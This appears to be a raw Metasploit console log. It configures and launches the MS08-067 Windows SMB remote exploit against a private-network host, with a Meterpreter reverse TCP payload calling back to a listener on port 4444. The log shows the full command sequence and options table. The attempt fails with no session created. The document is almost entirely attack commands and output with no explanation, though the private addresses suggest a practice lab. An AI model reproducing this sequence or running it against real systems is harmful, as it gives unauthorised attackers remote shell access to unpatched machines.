 msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.1.15
RHOST ⇒ 192.168.1.15
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.1.14
LHOST ⇒ 192.168.1.14
msf6 exploit(windows/smb/ms08_067_netapi) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS 192.168.1.15 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.14:4444
[-] 192.168.1.15:445 - Connection reset during login
[-] 192.168.1.15:445 - This most likely means a previous exploit attempt caused the service to crash
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > exit